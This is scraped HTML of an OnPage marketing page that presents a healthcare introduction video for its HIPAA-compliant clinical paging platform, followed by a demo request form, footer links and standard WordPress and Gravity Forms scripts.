            <script src="https://js.storylane.io/js/v1/storylane.js"></script>
            <button id="demo-button" style="z-index:999999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;background:#001F58;color:#FFFFFF;" onclick="Storylane.Play({type: 'popup', demo_type: 'image', width: 1860, height: 928, scale: '0.95', demo_url: 'https://app.storylane.io/demo/xmndaikwae1p', padding_bottom: 'calc(49.89% + 27px)'})" class="hidden-xs btn-green">Tour OnPage</button>
                      
     </div>

</div>


</header>
<script>
         jQuery(".mobileicon").click(function($){
            jQuery(".menu-collapse.collapse").addClass("in");
            jQuery(".mobileicon").addClass("d-none");
        });

         jQuery(".icon-close span").click(function($){
            //jQuery(".menu-collapse.collapse").removeClass("in");
            jQuery(".mobileicon").removeClass("d-none");
         });


</script>

<div class="container-main">
  <div class="content row">
    <main class="main">
                        <section class="content-inner" style=" background-color:;">
                <div class="container-sml">
          <h1>Video: Healthcare Intro to OnPage</h1>
<div class="video-container"><iframe title="OnPage Clinical Communications Platform - Ditch Pagers" width="500" height="281" src="https://www.youtube.com/embed/eXL3Tp-lHx0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<p>OnPage replaces antiquated and unreliable pagers with an advanced solution built for today&#8217;s healthcare teams and providers. It is a solution that provides encrypted and secure, HIPAA-compliant messaging, preventing PHI breaches and cybersecurity threats.</p>
<p>Watch the video above to learn more.</p>
        </div>
      </section>
                      <!-- Form Block
================================================== -->
      <section class="form-block-bg">
        <div class="container-sml">
          <div class="heading-txt">
            <h2>
              See it in action - get a demo!             </h2>
                      </div>
          <div class="form-block">
            <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/healthcare-intro-to-onpage-video/#gf_2' data-formid='2' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='0'><input id="input_eb9e6b8e87b4620ae0ba879e0d28e4c2" class="gfield_recaptcha_response" type="hidden" name="input_eb9e6b8e87b4620ae0ba879e0d28e4c2" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-text gfield--input-type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>FIRST NAME<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='medium'    placeholder='FIRST NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_2_2" class="gfield gfield--type-text gfield--input-type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_2" ><label class='gfield_label gform-field-label' for='input_2_2'>LAST NAME<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_2_2' type='text' value='' class='medium'    placeholder='LAST NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_2_3" class="gfield gfield--type-text gfield--input-type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_3" ><label class='gfield_label gform-field-label' for='input_2_3'>COMPANY<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_2_3' type='text' value='' class='medium'    placeholder='COMPANY NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_2_6" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_6" ><label class='gfield_label gform-field-label' for='input_2_6'>PHONE<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_2_6' type='tel' value='' class='medium'  placeholder='PHONE' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_7" class="gfield gfield--type-select gfield--input-type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_7" ><label class='gfield_label gform-field-label' for='input_2_7'>CHOOSE A VERTICAL<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_7' id='input_2_7' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Choose a vertical</option><option value='Healthcare' >Healthcare</option><option value='Healthcare IT' >Healthcare IT</option><option value='General IT' >General IT</option><option value='MSP' >MSP</option><option value='Education' >Education</option><option value='Government' >Government</option><option value='Other' >Other</option></select></div></li><li id="field_2_5" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_5" ><label class='gfield_label gform-field-label' for='input_2_5'>EMAIL<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'   placeholder='EMAIL' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_10" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_10" ><label class="gfield_label gform-field-label">How Did You Hear About Us? <span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label></li><li id="field_2_8" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_2_8" ><label class='gfield_label gform-field-label' >How Did You Hear About Us?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_2_8'>
			<li class='gchoice gchoice_2_8_0'>
				<input name='input_8' type='radio' value='Web search'  id='choice_2_8_0'    />
				<label for='choice_2_8_0' id='label_2_8_0' class='gform-field-label gform-field-label--type-inline'>Web search</label>
			</li>
			<li class='gchoice gchoice_2_8_1'>
				<input name='input_8' type='radio' value='ChatGpt, Perplexity, Gemini, etc'  id='choice_2_8_1'    />
				<label for='choice_2_8_1' id='label_2_8_1' class='gform-field-label gform-field-label--type-inline'>ChatGpt, Perplexity, Gemini, etc</label>
			</li>
			<li class='gchoice gchoice_2_8_2'>
				<input name='input_8' type='radio' value='Social Media (LinkediIn, Instagram, Facebook)'  id='choice_2_8_2'    />
				<label for='choice_2_8_2' id='label_2_8_2' class='gform-field-label gform-field-label--type-inline'>Social Media (LinkediIn, Instagram, Facebook)</label>
			</li>
			<li class='gchoice gchoice_2_8_3'>
				<input name='input_8' type='radio' value='Reddit'  id='choice_2_8_3'    />
				<label for='choice_2_8_3' id='label_2_8_3' class='gform-field-label gform-field-label--type-inline'>Reddit</label>
			</li>
			<li class='gchoice gchoice_2_8_4'>
				<input name='input_8' type='radio' value='Event - MSPGeek'  id='choice_2_8_4'    />
				<label for='choice_2_8_4' id='label_2_8_4' class='gform-field-label gform-field-label--type-inline'>Event - MSPGeek</label>
			</li>
			<li class='gchoice gchoice_2_8_5'>
				<input name='input_8' type='radio' value='Event - HIMSS'  id='choice_2_8_5'    />
				<label for='choice_2_8_5' id='label_2_8_5' class='gform-field-label gform-field-label--type-inline'>Event - HIMSS</label>
			</li>
			<li class='gchoice gchoice_2_8_6'>
				<input name='input_8' type='radio' value='gf_other_choice'  id='choice_2_8_6'   onfocus="jQuery(this).next('input').focus();" />
				<input class='small' id='input_2_8_other' name='input_8_other' type='text' value='Other' aria-label='Other' onfocus='jQuery(this).prev("input")[0].click(); if(jQuery(this).val() == "Other") { jQuery(this).val(""); }' onblur='if(jQuery(this).val().replace(" ", "") == "") { jQuery(this).val("Other"); }'   />
			</li></ul></div></li><li id="field_2_11" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_11" ><label class='gfield_label gform-field-label' for='input_2_11'>Comments</label><div class='ginput_container'><input name='input_11' id='input_2_11' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_11'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_2" class="gform_button button" value="Submit" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  jQuery("#gform_2").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(-1); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(-1);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
                      </div>
          <div class="btm-txt">
                      </div>
        </div>
      </section>
        </main>
    <!-- /.main -->
        <aside class="sidebar">
          </aside>
    <!-- /.sidebar -->
      </div>
  <!-- /.content -->
</div>
<!-- /.wrap -->
<!-- Footer
================================================== -->
<footer class="footer-main">

     <div class="footer-links">
     <div class="container">
     <div class="article-out">

          <div class="article-in">
          <ul class="column">
          <li id="text-4" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p>OnPage Corporation is an innovative and dynamic technology company at the forefront of HIPAA critical alerting and incident management solutions! Our cutting-edge platform empowers organizations to conquer challenges with lightning-fast communication, prioritize urgent messages like never before, and unleash the full potential of your teams, all while ensuring the timely resolution of critical incidents.<a href="https://www.onpage.com/about-us/">Read more</a>.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br>
<a href='https://play.google.com/store/apps/details?id=com.onpage&hl=en_US&gl=US' target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/google-play-store.png.webp"/>
<img alt="Get it on Google Play" src="https://www.onpage.com/wp-content/uploads/google-play-store.png" width="150"/>
</picture>
</a>
<br><br>
<a href="https://apps.apple.com/us/app/onpage/id427935899" target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/apple-app-store.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/apple-app-store.png" width="150" alt="find it on the Apple App Store"/>
</picture>
</a></div></li>          </ul>


               <ul class="column">
               <li id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">QUICK LINKS</h4><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-22929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22929"><a href="https://www.onpage.com/about-us/">About Us</a></li>
<li id="menu-item-23177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://www.onpage.com/contact-us/">Talk to Sales</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23084"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/">Enterprise Login</a></li>
<li id="menu-item-23193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23193"><a href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li>
<li id="menu-item-53505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53505"><a href="https://www.onpage.com/it-implementation-strategy/">IT Implementation Strategy</a></li>
<li id="menu-item-53506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53506"><a href="https://www.onpage.com/implementation-strategy-in-healthcare/">Implementation Strategy in Healthcare</a></li>
<li id="menu-item-28360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28360"><a href="https://www.onpage.com/jobs/">Careers</a></li>
<li id="menu-item-31562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31562"><a href="https://www.onpage.com/management-team/">Management Team</a></li>
<li id="menu-item-95565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95565"><a href="https://www.onpage.com/onpage-accessibility-statement/">OnPage Accessibility Statement</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h4 class="widget-title">Recent Posts</h4><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/best-it-tech-conferences-of-2026/" target="_self">Best IT / Tech Conferences of 2026</a></h3><div class="rpwe-summary">Top IT Conferences of 2026 Attending IT / Tech conferences &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/what-we-built-in-2025-and-why-it-matters-going-into-2026/" target="_self">What We Built in 2025, and Why It Matters Going Into 2026</a></h3><div class="rpwe-summary">As we move further into 2026, we wanted to pause &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Compare (Healthcare)</h4><div class="menu-footer-compare-hc-container"><ul id="menu-footer-compare-hc" class="menu"><li id="menu-item-83799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83799"><a href="https://www.onpage.com/onpage-vs-vocera/">OnPage vs Vocera</a></li>
<li id="menu-item-83800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83800"><a href="https://www.onpage.com/spok-alternative/">OnPage vs Spok</a></li>
<li id="menu-item-83802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83802"><a href="https://www.onpage.com/onpage-vs-tigerconnect_tigerconnect-alternative/">OnPage vs Tigerconnect</a></li>
<li id="menu-item-83961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83961"><a href="https://www.onpage.com/comparison/">OnPage vs Email vs Pagers</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="text-3" class="widget widget_text"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>&nbsp;</p>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>OnPage Corporation<br />
60 Hickory Dr<br />
Waltham, MA 02451</aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Email<br />
<a href="/cdn-cgi/l/email-protection#fc8f9d90998fbc93928c9d9b999f938e8cd29f9391"><span class="__cf_email__" data-cfemail="92e1f3fef7e1d2fdfce2f3f5f7f1fde0e2bcf1fdff">[email&#160;protected]</span></a></aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Phone<br />
<a href="tel:17819160040">+1 (781) 916-0040</a></aside>
</div>
</div>
		</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><p><!-- begin olark code --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async data-type="lazy" data-src="[data-uri]"></script><br />
<!-- end olark code --></p>
</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Compare (IT)</h4><div class="menu-footer-compare-it-container"><ul id="menu-footer-compare-it" class="menu"><li id="menu-item-92954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92954"><a href="https://www.onpage.com/opsgenie-replacement/">OnPage vs Opsgenie</a></li>
<li id="menu-item-83806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83806"><a href="https://www.onpage.com/pagerduty-alternative/">OnPage vs PagerDuty</a></li>
<li id="menu-item-83807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83807"><a href="https://www.onpage.com/onpage-vs-sendquick-alternative/">OnPage vs Sendquick</a></li>
<li id="menu-item-83808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83808"><a href="https://www.onpage.com/splunk-on-call/">OnPage vs Splunk On-Call</a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83809"><a href="https://www.onpage.com/xmatters-alternative/">OnPage vs xMatters</a></li>
</ul></div></li>               </ul>
          </div>


          <div class="footer-bar">
               <div class="social-links">
                <p>Follow Us On:</p>

                                        <ul>
                                             <li><a href="https://www.facebook.com/OnPage" target="_blank" class="fa fa-facebook"><span class="s">Facebook</span></a></li>
                                             <li><a href="https://twitter.com/On_Page" target="_blank" class="fa fa-twitter"><span class="s">Twitter</span></a></li>
                                             <li><a href="https://www.linkedin.com/company/22552" target="_blank" class="fa fa-linkedin"><span class="s">LinkedIn</span></a></li>
                                             <li><a href="https://www.onpage.com/feed/" target="_blank" class="fa fa-rss"><span class="s">RSS</span></a></li>
                                        </ul>
                                   </div>

               <div class="news-form">
               <p>Subscribe to our Newsletter:</p>

               
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/healthcare-intro-to-onpage-video/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='10'><input id="input_2d7a60f2b919364ce096d6d4aeca9888" class="gfield_recaptcha_response" type="hidden" name="input_2d7a60f2b919364ce096d6d4aeca9888" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email input-bg gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='large' tabindex='11'  placeholder='Your email address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Phone</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_1" class="gform_button button" value="Subscribe" tabindex="12" onclick="if(window[&quot;gf_submitting_1&quot;]){return false;}  if( !jQuery(&quot;#gform_1&quot;)[0].checkValidity || jQuery(&quot;#gform_1&quot;)[0].checkValidity()){window[&quot;gf_submitting_1&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImFlMzVmZGE0OWViZTNmMmEwNjAwODQzZWRhNmRiMDk0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
               </div>
          </div>

     </div>
     </div>
     </div>


     <div class="copy-right">
     <div class="container">
         <p>&copy;2026 OnPage. All rights reserved.</p>

          <div class="right"><nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://www.onpage.com/wp-content/uploads/OnPage-Terms-of-Use.pdf">Service Terms of Use</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.onpage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.onpage.com/terms-of-use/">Terms of Use</a></li>
</ul></nav></div>

     </div>
     </div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onpage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWQGPW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      
	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-burger_only shiftnav-togglebar-gap-auto shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	</div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
